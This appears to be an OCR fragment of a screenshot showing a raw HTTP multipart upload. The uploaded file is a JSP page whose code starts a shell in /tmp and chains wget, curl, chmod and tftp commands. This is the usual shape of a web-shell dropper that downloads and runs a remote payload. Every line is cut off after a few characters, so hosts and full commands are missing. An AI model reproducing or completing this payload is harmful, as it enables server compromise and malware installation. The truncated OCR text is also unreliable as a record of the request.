
Connection
Content-Le
Content-Ty
--4f3a7262
filename="
Content-Ty
<%@ page i
<%
try {
String[]
"/bin/s
"cd /tmp;
+ "wget h
+ "curl -
+ "chmod 
+ "tftp 1
+ "tftp -